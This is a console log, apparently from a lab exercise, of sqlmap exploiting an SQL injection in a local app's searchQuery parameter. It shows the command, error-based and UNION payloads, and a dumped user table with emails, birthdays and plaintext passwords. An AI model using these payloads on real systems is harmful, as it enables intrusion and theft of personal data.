 >python sqlmap.py -u "http://localhost:5000/searchPosts?searchQuery=test&topic=0" --dump -D vulnerable -T user
{1.5.7.4#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
ponsible for any misuse or damage caused by this program
[*] starting @ 14:51:20 /2021-07-18/
[14:51:20] [INFO] resuming back-end DBMS 'mysql'
[14:51:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchQuery (GET)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: searchQuery=d' AND EXTRACTVALUE(5422,CONCAT(0x5c,0x71627a7871,(SELECT (ELT(5422=5422,1))),0x717a6b7871)) AND 'RjKz'='RjKz
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: searchQuery=d' UNION ALL SELECT CONCAT(0x71627a7871,0x45526441787a795467646f72435170796e6a717454636b4a72665558436d6e6a42674d7a5948434e,0x717a6b7871),80,80,80,80,80,80,80-- -
---
[14:51:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[14:51:22] [INFO] fetching columns for table 'user' in database 'vulnerable'
[14:51:22] [WARNING] reflective value(s) found and filtering out
[14:51:22] [INFO] fetching entries for table 'user' in database 'vulnerable'
Database: vulnerable
Table: user
[12 entries]
| UserID | Name | Email | Status | isAdmin | Birthday | Password | Username |
| NotABot | Jams | jams@lorem-ipsum.com | 1 | <blank> | 0000-00-00 | NotABot123 | 1 |
| CoffeeGirl | Siti Sarah | sitisarah@lorem-ipsum.com | 2 | <blank> | 2002-02-14 | CoffeeGirl123 | 1 |
| Mexha | Muhammad | muhammad@lorem-ipsum.com | 3 | <blank> | 2002-03-15 | Mexha123 | 1 |
| 4 | Ko Jia Ling | kojialing@lorem-ipsum.com | Kobot is too lazy to add a status | 1 | 2003-01-01 | Kobot123 | Kobot |
| MarySinceBirthButStillSingle | Mary Tan | marytan@gmail.com | 5 | <blank> | 2000-08-10 | MaryTan123 | 0 |
| theauthenticcoconut | Coco Mak | coconutmak@gmail.com | 6 | <blank> | 2001-02-28 | nuts@coco | 0 |
| johnnyjohnny | Johnathan Tay Wei Jun | john2004@gmail.com | 7 | <blank> | 1997-10-03 | hohohomerrychristmas | 0 |
| iamjeff | Amelia Jefferson | ameliajeff0206@yahoo.com | 8 | <blank> | 1997-11-10 | iaminevitable | 0 |
| 9 | Alexander Han | hansolo02@live.com | hanbaobao is too lazy to add a status | 0 | 1998-01-30 | ZAP | hanbaobao |
| hacker1 | hacker | hackerman@gmail.com | 11 | <blank> | 2004-02-03 | h4cker | 1 |